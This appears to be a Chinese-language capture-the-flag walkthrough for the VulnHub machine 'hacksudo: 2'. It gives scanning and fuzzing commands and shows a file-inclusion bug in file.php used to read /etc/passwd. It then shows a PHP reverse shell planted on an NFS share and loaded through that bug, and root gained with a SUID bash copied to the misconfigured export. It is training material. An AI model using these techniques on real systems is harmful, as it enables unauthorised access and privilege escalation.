vulnhub靶场hacksudo: 2 (HackDudo)
0x000 靶场描述
The machine is VirtualBox as well as VMWare compatible. The DHCP will assign an IP automatically. You'll see the IP right on the login screen. You have to find and read one flags (root) which is present in root.txt respectively.
0x001 靶场下载
https://www.vulnhub.com/entry/hacksudo-2-hackdudo,667/
0x002 信息收集

探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.102
80 http
1337 ssh
2049 nfs_acl
访问80端口,尝试访问robots.txt文件,没发现什么,进行目录扫描。。。

目录扫描
gobuster dir -u http://192.168.1.102 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html
0x003 漏洞利用
文件包含漏洞
访问file.php,提示文件访问,先模糊查询一下。

wfuzz -u "http://192.168.1.102/file.php?FUZZ=/etc/passwd" -w /usr/share/wfuzz/wordlist/general/common.txt --hh 238

http://192.168.1.102/file.php?file=/etc/passwd
查询nfs的挂载点
showmount -e 192.168.1.102

挂载到本地
mount -t nfs 192.168.1.102:/mnt/nfs /mnt/nfs

查询没有什么可以利用的

文件包含结合nfs反弹shell
cp /usr/share/webshells/php/php-reverse-shell.php /mnt/nfs/shell.php
http://192.168.1.102/file.php?file=/mnt/nfs/shell.php

0x004 提权
查看了一下本地,没有什么可以提权的
nfs配置错误导致特权提升:https://book.hacktricks.xyz/network-services-pentesting/nfs-service-pentesting#hacktricks-automatic-commands
cat /etc/exports


# kali
cp /bin/bash /mnt/nfs #复制bash到挂载目录下
chmod +s bash #赋予suid权限

# 目标机
cd /mnt/nfs
./bash -p

成功获取到root权限